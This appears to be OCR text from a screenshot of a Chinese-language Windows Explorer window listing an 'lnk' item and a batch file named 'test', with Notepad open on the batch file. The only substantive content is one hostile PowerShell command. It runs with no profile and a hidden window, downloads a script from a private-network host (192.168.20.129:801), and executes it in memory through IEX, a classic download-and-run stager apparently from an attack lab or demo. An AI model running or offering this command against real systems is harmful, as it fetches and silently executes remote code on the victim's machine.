 lnk
搜索 lnk
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
名称 修改日期 类型 大小
test 2024/5/6 18:18 Windows 批处理... 1 KB
test - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring
('http://192.168.20.129:801/a'))"